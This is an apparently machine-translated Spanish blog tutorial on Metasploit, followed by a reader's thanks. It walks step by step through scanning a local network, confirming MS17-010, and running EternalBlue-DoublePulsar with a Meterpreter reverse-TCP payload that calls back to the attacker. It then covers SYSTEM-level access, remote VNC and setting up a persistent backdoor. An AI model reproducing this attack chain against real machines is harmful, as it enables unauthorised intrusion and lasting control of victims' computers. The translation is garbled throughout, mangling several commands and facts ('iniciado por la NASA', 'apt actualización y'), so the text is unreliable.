Metasploit creado inicialmente por H. d. Moore en el año 2003, hasta que fue adquirido y desarrollado aún más por Rapid7 el 21 de octubre de 2009. Metasploit-framework está completamente escrito usando Ruby, y es un estándar de los paquetes instalados en Kali Linux (y también casi todas las Pruebas de Penetración OS, supongo). Es una de los hackers o los probadores de penetración de los favoritos kit para la investigación de vulnerabilidades de seguridad, desarrollar y ejecutar exploits en los objetivos, y otros de desarrollo de seguridad.

Metasploit viene con varias ediciones, generalmente se dividen en dos categorías, la versión gratuita y versión de pago. Las versiones libres: Metasploit Framework Edición de la Comunidad de la CLI (interfaz basada) y Armitage (interfaz gráfica de usuario basada). Las versiones de pago : Metasploit Express, Metasploit Pro, y las Costras de la Huelga (que es similar con Armitage, que es proporcionada por la Estratégica Cyber LLC).

Metasploit permite a los usuarios crear (o desarrollar) su propio código de explotación, pero no se preocupe si usted no sabe el código, Metasploit tiene muchos módulos y se actualizan continuamente. Actualmente Metasploit tiene más de 1600 explota y 500 cargas. La forma simple de entender lo que se explota y cargas, un exploit es básicamente cómo el atacante entregar la carga, a través de la vulnerabilidad agujero del sistema de destino. Una vez que el atacante lanza el exploit que contiene una carga contra vulnerables de destino, luego de que la carga se implementa (capacidad de carga se utiliza para conectar de nuevo con el atacante para obtener acceso remoto contra el sistema de destino), en esta etapa de la explotación que se hace, y se convierte en irrelevante.

«Metasploit no es hackear herramienta instantánea, es una locura marco»

Este Metasploit artículo es acerca de la realización de pruebas de penetración en contra de un sistema de destino mediante el siguiente flujo:

- Análisis De Vulnerabilidad

- Evaluación De La Vulnerabilidad

- La explotación de

- Ganando Acceso Remoto el sistema de

PREPARACIÓN

Asegúrese de que nuestro Kali Linux tiene la última versión actualizada. Habrá mejoras dentro de cada actualización. Ejecute los siguientes comandos:

~# apt update

~# apt actualización y

~# apt dist-upgrade -y

Una vez que nuestra máquina es hasta la fecha, ahora vamos a empezar por un pelotón de la consola de metasploit. En el terminal, escriba:



Y también necesitas cualquier editor de texto Gedit o Leafpad, para recoger algo de información a lo largo del camino antes de compilar el ataque. En primer lugar, identificar su Dirección IP de la interfaz inalámbrica, la IP del router y la máscara de red.

Con base en la información anterior, podemos la nota de la WLAN1 y la dirección IP del router y la máscara de red. Así, la nota debería tener este aspecto:

IP del atacante (LHOST): 192.168.1.56

Puerta de enlace IP del Router: 192.168.1.1

Máscara de red: 255.255.255.0(/24)

PASO 1 : ANÁLISIS DE VULNERABILIDAD



En la consola de metasploit, que a continuación, en primer lugar, recopilar información, como dirección IP de destino, el Sistema Operativo, puertos abiertos, y la vulnerabilidad. Metasploit nos permite ejecutar NMap directamente desde la consola. Según la información anterior de ejecutar este comando para realizar la recopilación de información de la tarea.

msf > nmap -v 192.168.1.1/24 --script vuln -Pn -O

Desde el comando de arriba tenemos el resultado siguiente.



Tenemos un blanco vulnerable Sistema Operativo Windows en ejecución, y de los grupos vulnerables es en SMBv1 servicio. Así, añade la nota.

IP de destino (RHOST): 192.168.1.57

Vulnerabilidad: vulnerabilidad de Ejecución Remota de Código en Microsoft SMBv1 servidores (ms17-010)



PASO 2 : EVALUACIÓN DE LA VULNERABILIDAD

Ahora sabemos que el destino y su vulnerabilidad. Permite comprobar la vulnerabilidad en la consola de metasploit

Ahora sabemos que el destino y su vulnerabilidad. Permite comprobar la vulnerabilidad en la consola de metasploit utilizando smb_scanner módulo auxiliar. Ejecute el siguiente comando:

msf > el uso de auxiliares/escáner/smb/smb_ms17_010

msf auxiliar(smb_ms17_010) > conjunto RHOSTS (IP de destino)

msf auxiliar(smb_ms17_010) > ejecutar

Metasploit está seguro acerca de la vulnerabilidad, y muestra la exacta sistema operativo Windows Edición. Agregar a la nota:

Sistema operativo de destino: Windows 7 Ultimate 7600

PASO 3 : LA EXPLOTACIÓN DE

Desgraciadamente, metasploit no tiene módulo de ataque relacionado con esta vulnerabilidad. Pero, no te preocupes, hay un tipo fuera de contacto y escribió el código del exploit. El exploit es familiar, ya que es iniciado por la NASA se llama EternalBlue-DoublePulsar. Se puede tomar de aquío usted puede seguir la guía de tutorial de vídeo a continuación para instalar el código de explotación para su metasploit framework.



Una vez que haya seguido a lo largo de la guía anterior, (asegúrese de que la ruta es el mismo que el del tutorial). Ahora, usted está listo para explotar el destino. Ejecute los siguientes comandos:

use exploit/windows/smb/eternalblue_doublepulsar

conjunto carga de windows/meterpreter/reverse_tcp

conjunto PROCESSINJECT spoolsv.exe

conjunto RHOST 192.168.1.57

conjunto LHOST 192.168.1.56

Explotar

Boom… explotar El éxito, tenemos sesión de meterpreter. Como he mencionado anteriormente, una vez que el ataque se puso en marcha se va a implementar la carga útil, que es, aquí hemos utilizado, ventanas/meterpreter/reverse_tcp.

PASO 4 : OBTENER ACCESO REMOTO



Permite explorar el más comandos disponibles, introduzca ‘?‘(sin el signo de interrogación) y ver en la lista comandos disponibles. El Stdapidel sistema , los comandos son:



Para ver más información sobre el sistema de destino, utilice ‘sysinfo‘comando. El resultado debería parecerse a esto.

Desde que se inyecta al sistema de proceso de antes (spoolsv.exe), tenemos el Privilegio de Sistema. Tenemos el objetivo. Podemos hacer mucho con el comando a la meta. Por ejemplo podemos ejecutar RDP, o configurar VNC remoto. Para ejecutar VNC servicio de introducir el comando:

El resultado debe ser el destino de la máquina de escritorio, es este aspecto.



La parte más importante es crear una puerta trasera, por lo que siempre que el destino desconectado a nuestra máquina, la máquina de destino intentará volver a conectarse, de nuevo a nosotros. Backdooring se utiliza para mantener el acceso, es como la pesca, que no van a tirar el pescado de nuevo al agua una vez que tienes el pescado, ¿verdad? Quieres hacer algo con el pescado, ya sea para guardarlo en el refrigerador para otras acciones, como la cocina o las vendan por dinero.

Meterpreter tiene este persistentemente backdooring función. Ejecute el siguiente comando, y echar un vistazo a los parámetros disponibles y argumentos.

meterpreter > ejecutar la persistencia -h

Si usted no se siente cómodo con esta obsoleto secuencia de comandos, el nuevo módulo de persistencia es bajo post/windows/administrar/persistence_exe. Usted puede explorar por ti mismo.

Metasploit es enorme,no es sólo una herramienta, es un marco de trabajo, considere que cuenta con más de 1600 explota y cerca de 500 cargas. Un artículo es sólo aptos para el panorama del uso general o idea. Pero, has aprendido mucho de este artículo.

«Cuanto más que usted siga el ataque de flujo el que tiene más sin esfuerzo reto».

Hermano muchas gracias por la info, de donde son ustedes? felicitaciones por la pagina, primera vez que ando por aqui. Muchas gracias.